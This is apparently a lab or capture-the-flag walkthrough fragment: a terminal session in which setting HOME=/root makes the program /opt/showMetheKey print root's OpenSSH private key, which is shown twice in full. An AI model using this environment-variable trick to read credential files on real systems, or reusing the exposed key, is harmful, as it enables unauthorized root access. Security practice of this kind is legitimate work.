 alexia@hommie:~$ echo $HOME
/home/alexia
alexia@hommie:~$ export HOME=/root
alexia@hommie:/home/alexia$ echo $HOME
/root
alexia@hommie:/home/alexia$ /opt/showMetheKey
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvBYog1I3rTTmtMw6i7oPRYy7yj8N6zNT3K9QhalnaTF+Md5NjbX5
hhNfZjO0tNbMGEeJtNTc3FpYWcAujrrd3jO5MzHUWAxQoyYYrZOFj2I5Fz/0RxD7e89H11
5nT7+CSUeddP/UeoyvSPgaruwrwD+dUl7+GiXo3sc5vsq3YufTYh1MlMKb/m7KmVk5n4Tk
/IFJwuuc3U4OZiRwXOmK4W2Gfo0Fonu6vFYmhpcCsi7V8g3hpVmOZIU8ZUtG1YbutCVbOC
EGyc1p5nbnyC0IIF5Y2EhjeevX8gmj4Kdv/y6yuvNdsJKm+ed2EEY9AymmPPwIpQshFwKz
Y0yB8N1jkQAAA8BiCyR9YgskfQAAAAdzc2gtcnNhAAABAQC8FiiDUjetNOa0zDqLug9FjL
vKPw3rM1Pcr1CFqWdpMX4x3k2NtfmGE19mM7S01swYR4m01NzcWlhZwC6Out3eM7kzMdRY
DFCjJhitk4WPYjkXP/RHEPt7z0fXXmdPv4JJR510/9R6jK9I+Bqu7CvAP51SXv4aJejexz
m+yrdi59NiHUyUwpv+bsqZWTmfhOT8gUnC65zdTg5mJHBc6YrhbYZ+jQWie7q8ViaGlwKy
LtXyDeGlWY5khTxlS0bVhu60JVs4IQbJzWnmdufILQggXljYSGN569fyCaPgp2//LrK681
2wkqb553YQRj0DKaY8/AilCyEXArNjTIHw3WORAAAAAwEAAQAAAQA/OvPDshAlmnM0tLO5
5YLczsMS6r+zIj4/InDffmPVaV4TRbisu1B3Umvv39IQOWXDg8k3kZfuPDEXexQrx4Zu/N
R18XqBXyJ8toH1WHK+ETdAKa/ldEAXD0gHjyUMGkWifQDiJF86E7GZxk6yH5NVvg0Vc/nY
sIXo3vD6wwuDo/gj+u4RRYMH3NYkLSj/O67cxGXnTOZPGzGsFTrE218BNtNqbRBR9/immU
irjugqebxY135Z4oECe/Hv4mP2e7n5QVO8FnYklQ4YU6y0ZTAMtjZCAhslXSKvaJPLjXuk
/HpdYhSoojm3vTAq/NT/oir0wA2ZYGdnF/Bxm6v/mntBAAAAgF2pqZEe9UqzcsAfOujr6z
DMRgPpl8qsdhDz6aftdg24AYmgXJ1D7PWUDpU6puO3VxJGrOwvcgD6xELRTxeFjd/2ssrh
4OO/kTvK4K0WVB/bnZ4y724iLcThfHDbzTTc5ckn45tyso8540iKha5ay1i24GwRPWddie
B/qcB1bHNOAAAAgQDmmptuwTRwUSiU1NtZRnJFvxvzLw6Wy/Cb2G+n5KY0ce5cYHT2HSIr
zsbPaDXQNBFy4iu1DAXAJJXTrxjOaAeLVYSb/8eZ1dhcgkxoAC8i2l6NwNmsjhGQKv++fV
qMfIdzVmriLXBZf7DU97YZeDIOrdOOV5CHhq+37i4xNdK18wAAAIEA0Mzc8HYvrXk4ecyi
KXP5u2Zxw2LADJ8DFeKWZmCUuNKFD1TuqdauxKxIVKVDaHvcnEr1bOiEBBso/X1CCtKjE+
12ZOWvqZ4fORxiNs9n/9YxlUSDAw7kyKd9H7dRRFdtb80OgDiwf18tDlEdboGWm/DR0NPq
gmxzbd40GES6DWsAAAALcm9vdEBob21taWU=
-----END OPENSSH PRIVATE KEY-----
GNU nano 5.4 root_id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvBYog1I3rTTmtMw6i7oPRYy7yj8N6zNT3K9QhalnaTF+Md5NjbX5
hhNfZjO0tNbMGEeJtNTc3FpYWcAujrrd3jO5MzHUWAxQoyYYrZOFj2I5Fz/0RxD7e89H11
5nT7+CSUeddP/UeoyvSPgaruwrwD+dUl7+GiXo3sc5vsq3YufTYh1MlMKb/m7KmVk5n4Tk
/IFJwuuc3U4OZiRwXOmK4W2Gfo0Fonu6vFYmhpcCsi7V8g3hpVmOZIU8ZUtG1YbutCVbOC
EGyc1p5nbnyC0IIF5Y2EhjeevX8gmj4Kdv/y6yuvNdsJKm+ed2EEY9AymmPPwIpQshFwKz
Y0yB8N1jkQAAA8BiCyR9YgskfQAAAAdzc2gtcnNhAAABAQC8FiiDUjetNOa0zDqLug9FjL
vKPw3rM1Pcr1CFqWdpMX4x3k2NtfmGE19mM7S01swYR4m01NzcWlhZwC6Out3eM7kzMdRY
DFCjJhitk4WPYjkXP/RHEPt7z0fXXmdPv4JJR510/9R6jK9I+Bqu7CvAP51SXv4aJejexz
m+yrdi59NiHUyUwpv+bsqZWTmfhOT8gUnC65zdTg5mJHBc6YrhbYZ+jQWie7q8ViaGlwKy
LtXyDeGlWY5khTxlS0bVhu60JVs4IQbJzWnmdufILQggXljYSGN569fyCaPgp2//LrK681
2wkqb553YQRj0DKaY8/AilCyEXArNjTIHw3WORAAAAAwEAAQAAAQA/OvPDshAlmnM0tLO5
5YLczsMS6r+zIj4/InDffmPVaV4TRbisu1B3Umvv39IQOWXDg8k3kZfuPDEXexQrx4Zu/N
R18XqBXyJ8toH1WHK+ETdAKa/ldEAXD0gHjyUMGkWifQDiJF86E7GZxk6yH5NVvg0Vc/nY
sIXo3vD6wwuDo/gj+u4RRYMH3NYkLSj/O67cxGXnTOZPGzGsFTrE218BNtNqbRBR9/immU
irjugqebxY135Z4oECe/Hv4mP2e7n5QVO8FnYklQ4YU6y0ZTAMtjZCAhslXSKvaJPLjXuk
/HpdYhSoojm3vTAq/NT/oir0wA2ZYGdnF/Bxm6v/mntBAAAAgF2pqZEe9UqzcsAfOujr6z
DMRgPpl8qsdhDz6aftdg24AYmgXJ1D7PWUDpU6puO3VxJGrOwvcgD6xELRTxeFjd/2ssrh
4OO/kTvK4K0WVB/bnZ4y724iLcThfHDbzTTc5ckn45tyso8540iKha5ay1i24GwRPWddie
B/qcB1bHNOAAAAgQDmmptuwTRwUSiU1NtZRnJFvxvzLw6Wy/Cb2G+n5KY0ce5cYHT2HSIr
zsbPaDXQNBFy4iu1DAXAJJXTrxjOaAeLVYSb/8eZ1dhcgkxoAC8i2l6NwNmsjhGQKv++fV
qMfIdzVmriLXBZf7DU97YZeDIOrdOOV5CHhq+37i4xNdK18wAAAIEA0Mzc8HYvrXk4ecyi
KXP5u2Zxw2LADJ8DFeKWZmCUuNKFD1TuqdauxKxIVKVDaHvcnEr1bOiEBBso/X1CCtKjE+
12ZOWvqZ4fORxiNs9n/9YxlUSDAw7kyKd9H7dRRFdtb80OgDiwf18tDlEdboGWm/DR0NPq
gmxzbd40GES6DWsAAAALcm9vdEBob21taWU=
-----END OPENSSH PRIVATE KEY-----